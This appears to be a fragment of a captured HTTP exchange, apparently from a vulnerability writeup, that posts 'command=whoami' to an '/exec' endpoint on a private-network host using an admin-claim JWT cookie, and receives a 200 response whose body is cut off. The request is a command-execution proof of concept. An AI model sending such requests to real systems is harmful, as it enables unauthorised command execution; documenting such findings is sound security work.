 Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
0.000000s
command=whoami
1.091134s
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:25:10 GMT
Content-Length: 249
Connection: close
0.000000s
<!DOCTYPE html>